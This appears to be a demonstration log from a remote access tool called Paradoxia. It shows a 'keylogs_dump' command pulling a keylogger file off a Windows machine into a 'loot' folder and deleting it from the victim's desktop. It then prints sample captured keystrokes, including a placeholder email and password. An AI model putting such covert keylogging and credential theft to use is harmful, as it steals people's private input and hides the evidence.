 [FILE] log.log (74 bytes)
paradoxia >> (192.168.0.104:49580) : keylogs_dump
[+] Downloading file 'log.log' in 'loot/log.log'
[+] Downloaded 'log.log' => 'loot/log.log'
[i] File 'log.log' deleted from 'C:\Users\Windows\Desktop' ...
-------------------------
testing one to three four
[RETURN] [ Program Manager - 2020-10-13-36 ]
notepad
[RETURN] [ Cortana - 2020-10-13-23 ]
[RETURN] [ Untitled - Notepad - 2020-10-13-31 ]
[RETURN] [ Untitled - Notepad - 2020-10-13-31 ]
[RETURN] [ Untitled - Notepad - 2020-10-13-31 ]
www.fabceook.com
[RETURN] [ Untitled - Notepad - 2020-10-13-34 ]
[RETURN] [ Untitled - Notepad - 2020-10-13-35 ]
[RETURN] [ Untitled - Notepad - 2020-10-13-35 ]
myemail@passwordisnotgonnabehere.com
[RETURN] [ Untitled - Notepad - 2020-10-13-42 ]
mypasswordisnotheoneImtyping
[RETURN] [ Untitled - Notepad - 2020-10-13-49 ]
[RETURN] [ Untitled - Notepad - 2020-10-13-51 ]
o k[BACKSPACE][BACKSPACE]k im in
[RETURN] [ Untitled - Notepad - 2020-10-13-53 ]
[RETURN] [ Untitled - Notepad - 2020-10-13-53 ]
messagel larrry to pick up cheese from jeo mama
[RETURN] [ Untitled - Notepad - 2020-10-13-06 ]
-------------------------
paradoxia >> (192.168.0.104:49580) :